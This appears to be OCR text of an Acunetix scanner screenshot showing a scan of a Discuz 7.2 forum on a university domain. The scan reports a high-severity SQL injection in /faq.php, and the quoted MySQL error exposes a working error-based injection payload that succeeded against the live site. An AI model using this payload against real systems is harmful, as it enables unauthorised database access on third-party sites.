 Acunetix Web Vulnerability Scanner (Consultant Edition)
File Actions Tools Configuration Help
New Scan
Tools Explorer
Web Vulnerability Scanner
Web Scanner
Tools
Site Crawler
Target Finder
Subdomain Scanner
Blind SQL Injector
HTTP Editor
HTTP Sniffer
HTTP Fuzzer
Authentication Tester
Compare Results
Web Services
Web Services Scanner
Web Services Editor
Configuration
Application Settings
Scan Settings
Scanning Profiles
General
Program Updates
Version Information
Licensing
Support Center
Purchase
User Manual (html)
User Manual (pdf)
AcuSensor
Report Start URL: http: Profile test_HA.CKER.IN Start
Scan Results Status
Scan Thread 1 ( http://bbs.sports.edu.cn/ ) Finished (66 alerts)
Web Alerts (66)
Discuz7.2FaqSqlinjection (22)
Web Server (22)
HTML form without CSRF protection ...
User credentials are sent in clear te...
Broken links (4)
Files listed in robots.txt but not linke...
Password type input with auto-comp...
Knowledge Base (3)
List of client scripts
List of files with inputs
List of external hosts
Site Structure
/ OK
admin OK
api OK
archiver OK
attachments OK
forumdata OK
images OK
include OK
install Not Found
ipdata OK
frame.php OK
leftmenu.php OK
modcp Found
plugins OK
templates Not Found
uc_client OK
uc_server Found
wap Found
admincp.php OK
acunetix WEB APPLICATION SECURITY
Discuz7.2FaqSqlinjection Severity HIGH
Vulnerability description
tested at wooyun.org~
This vulnerability affects Web Server.
Discovered by: Scripting (Discuz7.2FaqSqlinjection.script).
Attack details
No details are available.
View HTTP headers
View HTML response
Discuz! info: MySQL Query Error
Time: 2014-7-3 3:51am
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT
JOIN [Table]admingroups a ON
u.groupid=a.admingid WHERE u.groupid IN
('7','\',') and (select 1 from (select count
(*),concat((select
0x4861636B656442795365636572),floor(rand(0)
*2))x from information_schema .tables group by
x)a)#')
Error: Duplicate entry 'HackedBySecer1' for key
Launch the attack with HTTP Editor
Retest alert(s)
Mark this alert as a false positive
The impact of this vulnerability
impact
How to fix this vulnerability
Activity Window
07.03 03:51.08, [TEST Successful!] found discuz sql injection !
07.03 03:51.08, Discuz7.2FaqSqlinjection "Web Server"
07.03 03:51.08, Discuz7.2FaqSqlinjection "Web Server"
07.03 03:51.08, Finished scanning.
07.03 03:51.08, Saving scan results to database ...
Application Log Error Log
Ready
drops.wooyun.org